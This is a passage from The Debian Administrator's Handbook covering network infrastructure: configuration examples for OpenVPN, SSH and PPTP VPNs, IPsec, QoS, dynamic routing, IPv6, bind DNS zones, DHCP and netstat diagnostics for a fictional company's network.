Several tools provide this functionality. OpenVPN is an efficient solution, easy to deploy and
maintain, based on SSL/TLS. Another possibility is using IPsec to encrypt IP traffic between two
machines; this encryption is transparent, which means that applications running on these hosts
need not be modified to take the VPN into account. SSH can also be used to provide a VPN, in
addition to its more conventional features. Finally, a VPN can be established using Microsoft’s
PPTP protocol. Other solutions exist, but are beyond the focus of this book.
10.3.1. OpenVPN
OpenVPN is a piece of software dedicated to creating virtual private networks. Its setup involves
creating virtual network interfaces on the VPN server and on the client(s); both tun (for IP-
level tunnels) and tap (for Ethernet-level tunnels) interfaces are supported. In practice, tun
interfaces will most often be used except when the VPN clients are meant to be integrated into
the server’s local network by way of an Ethernet bridge.
OpenVPN relies on OpenSSL for all the SSL/TLS cryptography and associated features (confiden-
tiality, authentication, integrity, non-repudiation). It can be configured either with a shared
private key or using X.509 certificates based on a public key infrastructure. The latter configu-
247
Chapter 10 — Network Infrastructure

ration is strongly preferred since it allows greater flexibility when faced with a growing number
of roaming users accessing the VPN.
Configuring the OpenVPN Server
After all certificates have been created (follow the instructions from section 10.2.2, “Public
Key Infrastructure: easy-rsa” page 243), they need to be copied where appropriate: the root
certificate’s public key (pki/ca.crt) will be stored on all machines (both server and clients)
as /etc/ssl/certs/Falcot_CA.crt. The server’s certificate is installed only on the server
(pki/issued/vpn.falcot.com.crt goes to /etc/ssl/certs/vpn.falcot.com.crt, and pki/
private/vpn.falcot.com.key
goes to /etc/ssl/private/vpn.falcot.com.key with re-
stricted permissions so that only the administrator can read it), with the corresponding Diffie-
Hellman parameters (pki/dh.pem) installed to /etc/openvpn/dh.pem. Client certificates are
installed on the corresponding VPN client in a similar fashion.
Configuring the OpenVPN Server
By default, the OpenVPN initialization script tries starting all virtual private networks defined
in /etc/openvpn/*.conf. Setting up a VPN server is therefore a matter of storing a correspond-
ing configuration file in this directory. A good starting point is /usr/share/doc/openvpn/
examples/sample-config-files/server.conf.gz
, which leads to a rather standard server.
Of course, some parameters need to be adapted: ca, cert, key and dh need to describe the
selected locations (respectively, /etc/ssl/certs/Falcot_CA.crt, /etc/ssl/vpn.falcot.com.crt, /etc/ss-
l/private/vpn.falcot.com.key and /etc/openvpn/dh.pem). The server 10.8.0.0 255.255.255.0 direc-
tive defines the subnet to be used by the VPN; the server uses the first IP address in that range
(10.8.0.1) and the rest of the addresses are allocated to clients.
With this configuration, starting OpenVPN creates the virtual network interface, usually under
the tun0 name. However, firewalls are often configured at the same time as the real network in-
terfaces, which happens before OpenVPN starts. Good practice therefore recommends creating
a persistent virtual network interface, and configuring OpenVPN to use this pre-existing inter-
face. This further allows choosing the name for this interface. To this end, openvpn --mktun
--dev vpn --dev-type tun
creates a virtual network interface named vpn with type tun; this
command can easily be integrated in the firewall configuration script, or in an up directive of
the /etc/network/interfaces file, or a udev rule can be added to that end. The OpenVPN con-
figuration file must also be updated accordingly, with the dev vpn and dev-type tun directives.
Barring further action, VPN clients can only access the VPN server itself by way of the 10.8.0.1
address. Granting the clients access to the local network (192.168.0.0/24), requires adding a
push route 192.168.0.0 255.255.255.0 directive to the OpenVPN configuration so that VPN clients
automatically get a network route telling them that this network is reachable by way of the VPN.
Furthermore, machines on the local network also need to be informed that the route to the VPN
goes through the VPN server (this automatically works when the VPN server is installed on the
gateway). Alternatively, the VPN server can be configured to perform IP masquerading so that
248
The Debian Administrator’s Handbook

connections coming from VPN clients appear as if they are coming from the VPN server instead
(see section 10.1, “Gateway” page 238).
Configuring the OpenVPN Client
Setting up an OpenVPN client also requires creating a configuration file in /etc/openvpn/.
A standard configuration can be obtained by using /usr/share/doc/openvpn/examples/
sample-config-files/client.conf
as a starting point. The remote vpn.falcot.com 1194 di-
rective describes the address and port of the OpenVPN server; the ca, cert and key also need to
be adapted to describe the locations of the key files.
If the VPN should not be started automatically on boot, set the AUTOSTART directive to none in
the /etc/default/openvpn file. Starting or stopping a given VPN connection is always possible
with the commands systemctl start openvpn@name and systemctl stop openvpn@name
(where the connection name matches the one defined in /etc/openvpn/name.conf).
The network-manager-openvpn-gnome package contains an extension to Network Manager (see
section 8.2.5, “Automatic Network Configuration for Roaming Users” page 169) that allows man-
aging OpenVPN virtual private networks. This allows every user to configure OpenVPN connec-
tions graphically and to control them from the network management icon.
10.3.2. Virtual Private Network with SSH
There are actually two ways of creating a virtual private network with SSH. The historic one
involves establishing a PPP layer over the SSH link. This method is described in a HOWTO doc-
ument:
è https://www.tldp.org/HOWTO/ppp-ssh/
The second method is more recent, and was introduced with OpenSSH 4.3; it is now possible
for OpenSSH to create virtual network interfaces (tun*) on both sides of an SSH connection,
and these virtual interfaces can be configured exactly as if they were physical interfaces. The
tunneling system must first be enabled by setting PermitTunnel to “yes” in the SSH server con-
figuration file (/etc/ssh/sshd_config). When establishing the SSH connection, the creation
of a tunnel must be explicitly requested with the -w any:any option (any can be replaced with
the desired tun device number). This requires the user to have administrator privilege on both
sides, so as to be able to create the network device (in other words, the connection must be
established as root).
Both methods for creating a virtual private network over SSH are quite straightforward. How-
ever, the VPN they provide is not the most efficient available; in particular, it does not handle
high levels of traffic very well.
The explanation is that when a TCP/IP stack is encapsulated within a TCP/IP connection (for
SSH), the TCP protocol is used twice, once for the SSH connection and once within the tunnel.
249
Chapter 10 — Network Infrastructure

This leads to problems, especially due to the way TCP adapts to network conditions by altering
timeout delays. The following site describes the problem in more detail:
è http://sites.inka.de/sites/bigred/devel/tcp-tcp.html
VPNs over SSH should therefore be restricted to one-off tunnels with no performance con-
straints.
10.3.3. IPsec
IPsec, despite being the standard in IP VPNs, is rather more involved in its implementation. The
IPsec engine itself is integrated in the Linux kernel; the required user-space parts, the control
and configuration tools, are provided by the libreswan package or the strongswan package. Here
we describe briefly the libreswan option.
First, we install the libreswan package. In concrete terms, each host’s /etc/ipsec.conf contains
the parameters for IPsec tunnels (or Security Associations, in the IPsec terminology) that the host
is concerned with. There are many configuration examples in /usr/share/doc/libreswan/,
but Libreswan’s online documentation has more examples with explanations:
The IPsec service can be controlled with systemctl; for example, systemctl start ipsec will
start the IPsec service.
In spite of its status as the reference, the complexity of setting up IPsec restricts its usage in
practice. OpenVPN-based solutions will generally be preferred when the required tunnels are
neither too many nor too dynamic.
CAUTION
IPsec and NAT
NATing firewalls and IPsec do not work well together: since IPsec signs the packets,
any change on these packets that the firewall might perform will void the signature,
and the packets will be rejected at their destination. Various IPsec implementations
now include the
NAT-T technique (for NAT Traversal), which basically encapsu-
lates the IPsec packet within a standard UDP packet.
SECURITY
IPsec and firewalls
The standard mode of operation of IPsec involves data exchanges on UDP port 500
for key exchanges (also on UDP port 4500 in the case that NAT-T is in use). More-
over, IPsec packets use two dedicated IP protocols that the firewall must let
through; reception of these packets is based on their protocol numbers, 50 (ESP)
and 51 (AH).
10.3.4. PPTP
PPTP (for Point-to-Point Tunneling Protocol) uses two communication channels, one for control
data and one for payload data; the latter uses the GRE protocol (Generic Routing Encapsulation). A
standard PPP link is then set up over the data exchange channel.
250
The Debian Administrator’s Handbook

Configuring the Client
The pptp-linux package contains an easily-configured PPTP client for Linux. The following in-
structions take their inspiration from the official documentation:
è http://pptpclient.sourceforge.net/howto-debian.phtml
The Falcot administrators created several files: /etc/ppp/options.pptp, /etc/ppp/peers/
falcot
, /etc/ppp/ip-up.d/falcot, and /etc/ppp/ip-down.d/falcot.
Example 10.2 The /etc/ppp/options.pptp file
# PPP options used for a PPTP connection
lock
noauth
nobsdcomp
nodeflate
Example 10.3 The /etc/ppp/peers/falcot file
# vpn.falcot.com is the PPTP server
pty ”pptp vpn.falcot.com --nolaunchpppd”
# the connection will identify as the ”vpn” user
user vpn
remotename pptp
# encryption is needed
require-mppe-128
file /etc/ppp/options.pptp
ipparam falcot
Example 10.4 The /etc/ppp/ip-up.d/falcot file
# Create the route to the Falcot network
if [ ”$6” = ”falcot” ]; then
# 192.168.0.0/24 is the (remote) Falcot network
ip route add 192.168.0.0/24 dev $1
fi
Example 10.5 The /etc/ppp/ip-down.d/falcot file
# Delete the route to the Falcot network
if [ ”$6” = ”falcot” ]; then
# 192.168.0.0/24 is the (remote) Falcot network
251
Chapter 10 — Network Infrastructure

ip route del 192.168.0.0/24 dev $1
fi
SECURITY
MPPE
Securing PPTP involves using the MPPE feature (
Microsoft Point-to-Point Encryp-
tion), which is available in official Debian kernels as a module.
Configuring the Server
CAUTION
PPTP and firewalls
Intermediate firewalls need to be configured to let through IP packets using proto-
col 47 (GRE). Moreover, the PPTP server’s port 1723 needs to be open so that the
communication channel can happen.
pptpd
is the PPTP server for Linux. Its main configuration file, /etc/pptpd.conf, requires very
few changes: localip (local IP address) and remoteip (remote IP address). In the example below,
the PPTP server always uses the 192.168.0.199 address, and PPTP clients receive IP addresses
from 192.168.0.200 to 192.168.0.250.
Example 10.6 The /etc/pptpd.conf file
# TAG: speed
#
#
Specifies the speed for the PPP daemon to talk at.
#
speed 115200
# TAG: option
#
#
Specifies the location of the PPP options file.
#
By default PPP looks in ’/etc/ppp/options’
#
option /etc/ppp/pptpd-options
# TAG: debug
#
#
Turns on (more) debugging to syslog
#
# debug
# TAG: localip
# TAG: remoteip
#
#
Specifies the local and remote IP address ranges.
#
252
The Debian Administrator’s Handbook

#
You can specify single IP addresses separated by commas or you can
#
specify ranges, or both. For example:
#
#
192.168.0.234,192.168.0.245-249,192.168.0.254
#
#
IMPORTANT RESTRICTIONS:
#
#
1. No spaces are permitted between commas or within addresses.
#
#
2. If you give more IP addresses than MAX_CONNECTIONS, it will
#
start at the beginning of the list and go until it gets
#
MAX_CONNECTIONS IPs. Others will be ignored.
#
#
3. No shortcuts in ranges! ie. 234-8 does not mean 234 to 238,
#
you must type 234-238 if you mean this.
#
#
4. If you give a single localIP, that’s ok - all local IPs will
#
be set to the given one. You MUST still give at least one remote
#
IP for each simultaneous client.
#
#localip 192.168.0.234-238,192.168.0.245
#remoteip 192.168.1.234-238,192.168.1.245
#localip 10.0.1.1
#remoteip 10.0.1.2-100
localip 192.168.0.199
remoteip 192.168.0.200-250
The PPP configuration used by the PPTP server also requires a few changes in /etc/ppp/
pptpd-options
. The important parameters are the server name (pptp), the domain name
(falcot.com), and the IP addresses for DNS and WINS servers.
Example 10.7 The /etc/ppp/pptpd-options file
## turn pppd syslog debugging on
#debug
## change ’servername’ to whatever you specify as your server name in chap-secrets
name pptp
## change the domainname to your local domain
domain falcot.com
## these are reasonable defaults for WinXXXX clients
## for the security related settings
# The Debian pppd package now supports both MSCHAP and MPPE, so enable them
# here. Please note that the kernel support for MPPE must also be present!
auth
require-chap
require-mschap
253
Chapter 10 — Network Infrastructure

require-mschap-v2
require-mppe-128
## Fill in your addresses
ms-dns 192.168.0.1
ms-wins 192.168.0.1
## Fill in your netmask
netmask 255.255.255.0
## some defaults
nodefaultroute
proxyarp
lock
The last step involves registering the vpn user (and the associated password) in the /etc/ppp/
chap-secrets
file. Contrary to other instances where an asterisk (*) would work, the server
name must be filled explicitly here. Furthermore, Windows PPTP clients identify themselves
under the DOMAIN\\USER form, instead of only providing a user name. This explains why the
file also mentions the FALCOT\\vpn user. It is also possible to specify individual IP addresses for
users; an asterisk in this field specifies that dynamic addressing should be used.
Example 10.8 The /etc/ppp/chap-secrets file
# Secrets for authentication using CHAP
# client
server
secret
IP addresses
vpn
pptp
f@Lc3au
*
FALCOT\\vpn
pptp
f@Lc3au
*
SECURITY
PPTP vulnerabilities
Microsoft’s first PPTP implementation drew severe criticism because it had many
security vulnerabilities; most have since then been fixed in more recent versions.
The configuration documented in this section uses the latest version of the protocol.
Be aware though that removing some options (such as require-mppe-128 and
require-mschap-v2
) would make the service vulnerable again.
10.4. Quality of Service
10.4.1. Principle and Mechanism
Quality of Service (or QoS for short) refers to a set of techniques that guarantee or improve the
quality of the service provided to applications. The most popular such technique involves clas-
sifying the network traffic into categories, and differentiating the handling of traffic according
to which category it belongs to. The main application of this differentiated services concept is
254
The Debian Administrator’s Handbook

traffic shaping, which limits the data transmission rates for connections related to some services
and/or hosts so as not to saturate the available bandwidth and starve important other services.
Traffic shaping is a particularly good fit for TCP traffic, since this protocol automatically adapts
to available bandwidth.
CULTURE
Net neutrality and QoS
Network neutrality is achieved when Internet service providers treat all Internet
communications equally, that is, without any access limitation based on content,
user, website, destination address, etc.
Quality of service can be implemented in a net neutral Internet, but only if Internet
service providers can’t charge a special fee for a higher-quality service.
It is also possible to alter the priorities on traffic, which allows prioritizing packets related to
interactive services (such as ssh and telnet) or to services that only deal with small blocks of
data.
The Debian kernels include the features required for QoS along with their associated modules.
These modules are many, and each of them provides a different service, most notably by way of
special schedulers for the queues of IP packets; the wide range of available scheduler behaviors
spans the whole range of possible requirements.
CULTURE
LARTC — Linux Advanced
Routing & Traffic Control
The
Linux Advanced Routing & Traffic Control HOWTO is the reference docu-
ment covering everything there is to know about network quality of service.
è https://www.lartc.org/howto/
10.4.2. Configuring and Implementing
QoS parameters are set through the tc command (provided by the iproute package). Since its
interface is quite complex, using higher-level tools is recommended.
Reducing Latencies: wondershaper
The main purpose of wondershaper (in the similarly-named package) is to minimize latencies
independent of network load. This is achieved by limiting total traffic to a value that falls just
short of the link saturation value.
Once a network interface is configured, setting up this traffic limitation is achieved by running
wondershaper interface download_rate upload_rate
. The interface can be eth0 or ppp0
for example, and both rates are expressed in kilobits per second. The wondershaper remove
interface
command disables traffic control on the specified interface.
For an Ethernet connection, this script is best called right after the interface is configured. This
is done by adding up and down directives to the /etc/network/interfaces file allowing de-
clared commands to be run, respectively, after the interface is configured and before it is de-
configured. For example:
255
Chapter 10 — Network Infrastructure

Example 10.9 Changes in the /etc/network/interfaces file
iface eth0 inet dhcp
up /sbin/wondershaper eth0 500 100
down /sbin/wondershaper remove eth0
In the PPP case, creating a script that calls wondershaper in /etc/ppp/ip-up.d/ will enable
traffic control as soon as the connection is up.
GOING FURTHER
Optimal configuration
The /usr/share/doc/wondershaper/README.Debian.gz file describes, in some
detail, the configuration method recommended by the package maintainer. In par-
ticular, it advises measuring the download and upload speeds so as to best evaluate
real limits.
Standard Configuration
Barring a specific QoS configuration, the Linux kernel uses the pfifo_fast queue scheduler, which
provides a few interesting features by itself. The priority of each processed IP packet is based
on the DSCP field (Differentiated of Services Code Point) of this packet; modifying this 6-bit field
is enough to take advantage of the scheduling features. Refer to https://en.wikipedia.org/
wiki/Differentiated_services#Class_Selector
for more information.
The DSCP field can be set by applications that generate IP packets, or modified on the fly by
netfilter. The following rules are sufficient to increase responsiveness for a server’s SSH service,
note that the DSCP field must be set in hexadecimal:
nft add table ip mangle
nft add rule ip mangle PREROUTING tcp sport 22 counter ip dscp set 0x04
nft add rule ip mangle PREROUTING tcp dport 22 counter ip dscp set 0x04
10.5. Dynamic Routing
The reference tool for dynamic routing is currently quagga, from the similarly-named package;
it used to be zebra until development of the latter stopped. However, quagga kept the names
of the programs for compatibility reasons which explains the zebra commands below.
BACK TO BASICS
Dynamic routing
Dynamic routing allows routers to adjust, in real time, the paths used for transmit-
ting IP packets. Each protocol involves its own method of defining routes (shortest
path, use routes advertised by peers, and so on).
In the Linux kernel, a route links a network device to a set of machines that can
be reached through this device. The ip command, when route is used as the first
argument, defines new routes and displays existing ones. The route command was
used for that purpose, but it is deprecated in favor of ip.
256
The Debian Administrator’s Handbook

Quagga is a set of daemons cooperating to define the routing tables to be used by the Linux
kernel; each routing protocol (most notably BGP, OSPF and RIP) provides its own daemon. The
zebra
daemon collects information from other daemons and handles static routing tables ac-
cordingly. The other daemons are known as bgpd, ospfd, ospf6d, ripd, ripngd, and isisd.
Daemons are enabled by creating the /etc/quagga/daemon.conf config file, daemon being the
name of the daemon to use; this file must belong to the quagga user and group in order for the
/etc/init.d/zebra
script to invoke the daemon. The package quagga-core provides configura-
tion examples under /usr/share/doc/quagga-core/examples/
The configuration of each of these daemons requires knowledge of the routing protocol in ques-
tion. These protocols cannot be described in detail here, but quagga-doc provides ample expla-
nation in the form of an info file. The same contents may be more easily browsed as HTML on
the Quagga website:
è http://www.nongnu.org/quagga/docs/docs-info.html
In addition, the syntax is very close to a standard router’s configuration interface, and network
administrators will adapt quickly to quagga.
IN PRACTICE
OSPF, BGP or RIP?
OSPF (Open Shortest Path First) is generally the best protocol to use for dynamic
routing on private networks, but BGP (Border Gateway Protocol) is more common
for Internet-wide routing. RIP (Routing Information Protocol) is rather ancient, and
hardly used anymore.
10.6. IPv6
IPv6, successor to IPv4, is a new version of the IP protocol designed to fix its flaws, most notably
the scarcity of available IP addresses. This protocol handles the network layer; its purpose is to
provide a way to address machines, to convey data to their intended destination, and to handle
data fragmentation if needed (in other words, to split packets into chunks with a size that de-
pends on the network links to be used on the path and to reassemble the chunks in their proper
order on arrival).
Debian kernels include IPv6 handling in the core kernel (with the exception of some architec-
tures that have it compiled as a module named ipv6). Basic tools such as ping and traceroute
have their IPv6 equivalents in ping6 and traceroute6, available respectively in the iputils-ping
and iputils-tracepath packages.
The IPv6 network is configured similarly to IPv4, in /etc/network/interfaces. But if you want
that network to be globally available, you must ensure that you have an IPv6-capable router
relaying traffic to the global IPv6 network.
Example 10.10 Example of IPv6 configuration
iface eth0 inet6 static
257
Chapter 10 — Network Infrastructure

address 2001:db8:1234:5::1:1/64
# Disabling auto-configuration
# autoconf 0
# The router is auto-configured and has no fixed address
# (accept_ra 1). If it had:
# gateway 2001:db8:1234:5::1
IPv6 subnets usually have a netmask of 64 bits. This means that 264 distinct addresses exist
within the subnet. This allows Stateless Address Autoconfiguration (SLAAC) to pick an address
based on the network interface’s MAC address. By default, if SLAAC is activated in your network
and IPv6 on your computer, the kernel will automatically find IPv6 routers and configure the
network interfaces.
This behavior may have privacy implications. If you switch networks frequently, e.g. with a lap-
top, you might not want your MAC address being a part of your public IPv6 address. This makes
it easy to identify the same device across networks. A solution to this are IPv6 privacy exten-
sions (which Debian enables by default if IPv6 connectivity is detected during initial installa-
tion), which will assign an additional randomly generated address to the interface, periodically
change them and prefer them for outgoing connections. Incoming connections can still use the
address generated by SLAAC. The following example, for use in /etc/network/interfaces, ac-
tivates these privacy extensions.
Example 10.11 IPv6 privacy extensions
iface eth0 inet6 auto
# Prefer the randomly assigned addresses for outgoing connections.
privext 2
TIP
Programs built with IPv6
Many pieces of software need to be adapted to handle IPv6. Most of the packages
in Debian have been adapted already, but not all. If your favorite package does
not work with IPv6 yet, you can ask for help on the
debian-ipv6 mailing-list. They
might know about an IPv6-aware replacement and could file a bug to get the issue
properly tracked.
è https://lists.debian.org/debian-ipv6/
IPv6 connections can be restricted, in the same fashion as for IPv4. nft can be used to create
firewall rules for IPv4 and IPv6 (see section 14.2.3, “Syntax of nft” page 408).
10.6.1. Tunneling
258
The Debian Administrator’s Handbook

CAUTION
IPv6 tunneling and
firewalls
IPv6 tunneling over IPv4 (as opposed to native IPv6) requires the firewall to accept
the traffic, which uses IPv4 protocol number 41.
If a native IPv6 connection is not available, the fallback method is to use a tunnel over IPv4.
Hurricane Electric is one (free) provider of such tunnels:
To use a Hurricane Electric tunnel, you need to register an account, login, select a free tunnel
and edit the file /etc/network/interfaces with the generated code.
You can install and configure the radvd daemon (from the similarly-named package) if you want
to use the configured computer as a router for a local network. This IPv6 configuration daemon
has a role similar to dhcpd in the IPv4 world.
The /etc/radvd.conf configuration file must then be created (see /usr/share/doc/radvd/
examples/simple-radvd.conf
as a starting point). In our case, the only required change is
the prefix, which needs to be replaced with the one provided by Hurricane Electric; it can be
found in the output of the ip a command, in the block concerning the he-ipv6 interface.
Then run systemctl start radvd. The IPv6 network should now work.
10.7. Domain Name Servers (DNS)
The Domain Name Service (DNS) is a fundamental component of the Internet: it maps host names
to IP addresses (and vice-versa), which allows the use of www.debian.org instead of 149.20.4.15
or 2001:4f8:1:c::15.
DNS records are organized in zones; each zone matches either a domain (or a subdomain) or an
IP address range (since IP addresses are generally allocated in consecutive ranges). A primary
server is authoritative on the contents of a zone; secondary servers, usually hosted on separate
machines, provide regularly refreshed copies of the primary zone.
Each zone can contain records of various kinds (Resource Records), these are some of the most
common:
• A: IPv4 address.
• CNAME: alias (canonical name).
• MX: mail exchange, an email server. This information is used by other email servers to
find where to send email addressed to a given address. Each MX record has a priority.
The highest-priority server (with the lowest number) is tried first (see sidebar “SMTP”
page 272); other servers are contacted in order of decreasing priority if the first one does
not reply.
• PTR: mapping of an IP address to a name. Such a record is stored in a “reverse DNS”
zone named after the IP address range. For example, 1.168.192.in-addr.arpa is the zone
containing the reverse mapping for all addresses in the 192.168.1.0/24 range.
259
Chapter 10 — Network Infrastructure

• AAAA: IPv6 address.
• NS: maps a name to a name server. Each domain must have at least one NS record. These
records point at a DNS server that can answer queries concerning this domain; they usu-
ally point at the primary and secondary servers for the domain. These records also al-
low DNS delegation; for instance, the falcot.com zone can include an NS record for in-
ternal.falcot.com, which means that the internal.falcot.com zone is handled by another
server. Of course, this server must declare an internal.falcot.com zone.
10.7.1. DNS software
The reference name server, Bind, was developed and is maintained by ISC (Internet Software Con-
sortium). It is provided in Debian by the bind9 package. Version 9 brings two major changes
compared to previous versions. First, the DNS server can now run under an unprivileged user,
so that a security vulnerability in the server does not grant root privileges to the attacker (as
was seen repeatedly with versions 8.x).
Furthermore, Bind supports the DNSSEC standard for signing (and therefore authenticating)
DNS records, which allows blocking any spoofing of this data during man-in-the-middle attacks.
CULTURE
DNSSEC
The DNSSEC norm is quite complex; this partly explains why it is not in widespread
usage yet (even if it perfectly coexists with DNS servers unaware of DNSSEC). To
understand all the ins and outs, you should check the following article.
è https://en.wikipedia.org/wiki/Domain_Name_System_Security_
10.7.2. Configuring bind
Configuration files for bind, irrespective of version, have the same structure.
The Falcot administrators created a primary falcot.com zone to store information related to
this domain, and a 168.192.in-addr.arpa zone for reverse mapping of IP addresses in the local
networks.
CAUTION
Names of reverse zones
Reverse zones have a particular name. The zone covering the 192.168.0.0/16
network needs to be named 168.192.in-addr.arpa: the IP address components
are reversed, and followed by the in-addr.arpa suffix.
For IPv6 networks, the suffix is ip6.arpa and the IP address components which
are reversed are each character in the full hexadecimal representation of the IP
address. As such, the 2001:0bc8:31a0::/48 network would use a zone named
0.a.1.3.8.c.b.0.1.0.0.2.ip6.arpa
.
TIP
Testing the DNS server
The host command (in the
bind9-host package) queries a DNS server, and can be
used to test the server configuration. For example, host machine.falcot.com
260
The Debian Administrator’s Handbook

localhost
checks the local server’s reply for the machine.falcot.com query.
host ipaddress localhost
tests the reverse resolution.
The following configuration excerpts, taken from the Falcot files, can serve as starting points to
configure a DNS server:
Example 10.12 Excerpt of /etc/bind/named.conf.local
zone ”falcot.com” {
type master;
file ”/etc/bind/db.falcot.com”;
allow-query { any; };
allow-transfer {
195.20.105.149/32 ; // ns0.xname.org
193.23.158.13/32 ; // ns1.xname.org
};
};
zone ”internal.falcot.com” {
type master;
file ”/etc/bind/db.internal.falcot.com”;
allow-query { 192.168.0.0/16; };
};
zone ”168.192.in-addr.arpa” {
type master;
file ”/etc/bind/db.192.168”;
allow-query { 192.168.0.0/16; };
};
Example 10.13 Excerpt of /etc/bind/db.falcot.com
; falcot.com Zone
; admin.falcot.com. => zone contact: admin@falcot.com
$TTL
604800
@
IN
SOA
falcot.com. admin.falcot.com. (
20040121
; Serial
604800
; Refresh
86400
; Retry
2419200
; Expire
604800 )
; Negative Cache TTL
;
; The @ refers to the zone name (”falcot.com” here)
; or to $ORIGIN if that directive has been used
;
261
Chapter 10 — Network Infrastructure

@
IN
NS
ns
@
IN
NS
ns0.xname.org.
internal IN
NS
192.168.0.2
@
IN
A
212.94.201.10
@
IN
MX
5 mail
@
IN
MX
10 mail2
ns
IN
A
212.94.201.10
IN
A
212.94.201.10
mail2
IN
A
212.94.201.11
www
IN
A
212.94.201.11
dns
IN
CNAME
ns
CAUTION
Syntax of a name
The syntax of machine names follows strict rules. For instance, machine im-
plies machine.domain. If the domain name should not be appended to a name,
said name must be written as machine. (with a dot as suffix). Indicating
a DNS name outside the current domain therefore requires a syntax such as
machine.otherdomain.com.
(with the final dot).
Example 10.14 Excerpt of /etc/bind/db.192.168
; Reverse zone for 192.168.0.0/16
; admin.falcot.com. => zone contact: admin@falcot.com
$TTL
604800
@
IN
SOA
ns.internal.falcot.com. admin.falcot.com. (
20040121
; Serial
604800
; Refresh
86400
; Retry
2419200
; Expire
604800 )
; Negative Cache TTL
IN
NS
ns.internal.falcot.com.
; 192.168.0.1 -> arrakis
1.0
IN
PTR
arrakis.internal.falcot.com.
; 192.168.0.2 -> neptune
2.0
IN
PTR
neptune.internal.falcot.com.
; 192.168.3.1 -> pau
1.3
IN
PTR
pau.internal.falcot.com.
262
The Debian Administrator’s Handbook

10.8. DHCP
DHCP (for Dynamic Host Configuration Protocol) is a protocol by which a machine can automati-
cally get its network configuration when it boots. This allows centralizing the management of
network configurations, and ensuring that all desktop machines get similar settings.
A DHCP server provides many network-related parameters. The most common of these is an IP
address and the network where the machine belongs, but it can also provide other information,
such as DNS servers, WINS servers, NTP servers, and so on.
The Internet Software Consortium (also involved in developing bind) is the main author of the
DHCP server. The matching Debian package is isc-dhcp-server.
10.8.1. Configuring
The first elements that need to be edited in the DHCP server configuration files (/etc/dhcp/
dhcpd.conf
, and /etc/dhcp/dhcpd6.conf for IPv6) are the domain name and the DNS servers.
If this server is alone on the local network (as defined by the broadcast propagation), the au-
thoritative directive must also be enabled (or uncommented). One also needs to create a subnet
section describing the local network and the configuration information to be provided. The
following example fits a 192.168.0.0/24 local network with a router at 192.168.0.1 serving as the
gateway. Available IP addresses are in the range 192.168.0.128 to 192.168.0.254.
Example 10.15 Excerpt of /etc/dhcp/dhcpd.conf
#
# Sample configuration file for ISC dhcpd for Debian
#
# The ddns-updates-style parameter controls whether or not the server will
# attempt to do a DNS update when a lease is confirmed. We default to the
# behavior of the version 2 packages (’none’, since DHCP v2 didn’t
# have support for DDNS.)
ddns-update-style interim;
# option definitions common to all supported networks...
option domain-name ”internal.falcot.com”;
option domain-name-servers ns.internal.falcot.com;
default-lease-time 600;
max-lease-time 7200;
# If this DHCP server is the official DHCP server for the local
# network, the authoritative directive should be uncommented.
authoritative;
263
Chapter 10 — Network Infrastructure

# Use this to send dhcp log messages to a different log file (you also
# have to hack syslog.conf to complete the redirection).
log-facility local7;
# My subnet
subnet 192.168.0.0 netmask 255.255.255.0 {
option routers 192.168.0.1;
option broadcast-address 192.168.0.255;
range 192.168.0.128 192.168.0.254;
ddns-domainname ”internal.falcot.com”;
}
10.8.2. DHCP and DNS
A nice feature is the automated registering of DHCP clients in the DNS zone, so that each ma-
chine gets a significant name (rather than something impersonal such as machine-192-168-0-
131.internal.falcot.com). Using this feature requires configuring the DNS server to accept up-
dates to the internal.falcot.com DNS zone from the DHCP server, and configuring the latter to
submit updates for each registration.
In the bind case (see section 10.7.1, “DNS software” page 260), the allow-update directive
needs to be added to each of the zones that the DHCP server is to edit (the one for the inter-
nal.falcot.com domain, and the reverse zone). This directive lists the IP addresses allowed to
perform these updates; it should therefore contain the possible addresses of the DHCP server
(both the local address and the public address, if appropriate).
allow-update { 127.0.0.1 192.168.0.1 212.94.201.10 !any };
Beware! A zone that can be modified will be changed by bind, and the latter will overwrite its
configuration files at regular intervals. Since this automated procedure produces files that are
less human-readable than manually-written ones, the Falcot administrators handle the inter-
nal.falcot.com domain with a delegated DNS server; this means the falcot.com zone file stays
firmly under their manual control.
The DHCP server configuration excerpt above already includes the directives required for
DNS zone updates: they are the ddns-update-style interim; and ddns-domain-name ”inter-
nal.falcot.com”; lines.
10.9. Network Diagnosis Tools
When a network application does not run as expected, it is important to be able to look under
the hood. Even when everything seems to run smoothly, running a network diagnosis can help
ensure everything is working as it should. Several diagnosis tools exists for this purpose; each
one operates on a different level.
264
The Debian Administrator’s Handbook

10.9.1. Local Diagnosis: netstat
Let’s first mention the netstat command (in the net-tools package); it displays an instant sum-
mary of a machine’s network activity. When invoked with no argument, this command lists
all open connections; this list can be very verbose since it includes many Unix-domain sockets
(widely used by daemons) which do not involve the network at all (for example, dbus commu-
nication, X11 traffic, and communications between virtual filesystems and the desktop).
Common invocations therefore use options that alter netstat’s behavior. The most frequently
used options include:
• -t, which filters the results to only include TCP connections;
• -u, which works similarly for UDP connections; these options are not mutually exclusive,
and one of them is enough to stop displaying Unix-domain connections;
• -a, to also list listening sockets (waiting for incoming connections);
• -n, to display the results numerically: IP addresses (no DNS resolution), port numbers (no
aliases as defined in /etc/services) and user ids (no login names);
• -p, to list the processes involved; this option is only useful when netstat is run as root,
since normal users will only see their own processes;
• -c, to continuously refresh the list of connections.
Other options, documented in the netstat(8) manual page, provide an even finer control over
the displayed results. In practice, the first five options are so often used together that systems
and network administrators practically acquired netstat -tupan as a reflex. Typical results,
on a lightly loaded machine, may look like the following:
# netstat -tupan
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address
Foreign Address
State
PID/Program name
tcp
0
0 0.0.0.0:111
0.0.0.0:*
LISTEN
397/rpcbind
tcp
0
0 0.0.0.0:22
0.0.0.0:*
LISTEN
431/sshd
tcp
0
0 0.0.0.0:36568
0.0.0.0:*
LISTEN
407/rpc.statd
tcp
0
0 127.0.0.1:25
0.0.0.0:*
LISTEN
762/exim4
tcp
0
272 192.168.1.242:22
192.168.1.129:44452
ESTABLISHED 1172/sshd: roland [
tcp6
0
0 :::111
:::*
LISTEN
397/rpcbind
tcp6
0
0 :::22
:::*
LISTEN
431/sshd
tcp6
0
0 ::1:25
:::*
LISTEN
762/exim4
tcp6
0
0 :::35210
:::*
LISTEN
407/rpc.statd
udp
0
0 0.0.0.0:39376
0.0.0.0:*
916/dhclient
udp
0
0 0.0.0.0:996
0.0.0.0:*
397/rpcbind
udp
0
0 127.0.0.1:1007
0.0.0.0:*
407/rpc.statd
udp
0
0 0.0.0.0:68
0.0.0.0:*
916/dhclient
udp
0
0 0.0.0.0:48720
